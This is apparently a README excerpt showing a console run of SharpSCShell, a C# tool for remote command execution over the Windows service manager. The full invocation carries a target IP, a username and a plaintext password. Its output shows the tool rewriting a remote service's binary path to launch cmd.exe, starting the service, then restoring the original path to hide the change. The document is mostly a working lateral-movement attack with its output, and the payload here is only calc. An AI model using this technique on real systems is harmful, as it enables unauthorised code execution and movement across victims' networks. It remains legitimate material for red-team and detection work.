 E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCshell\bin\Debug (master -> origin)
λ SharpSCShell.exe 192.168.65.128 DemoService "c:\windows\system32\cmd.exe /c calc" . rcoil Admin123456
=============== SharpSCShell --> Revised at Rcoil (C# version) ===============
[*] Trying to connect to 192.168.65.128
[*] Username was provided attempting to call LogonUser
[*] SC_HANDLE Manager 0x16932432
[*] Opening DemoService Service ....
[*] SC_HANDLE Service 0x16867792
[*] LPQUERY_SERVICE_CONFIGA need 264 bytes
[*] Original service binary path "c:\users\public\demo.exe"
[*] Service path was changed to "c:\windows\system32\cmd.exe /c calc"
[*] Service was started
[*] Service path was restored to "c:\users\public\demo.exe"
E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCshell\bin\Debug (master -> origin)
λ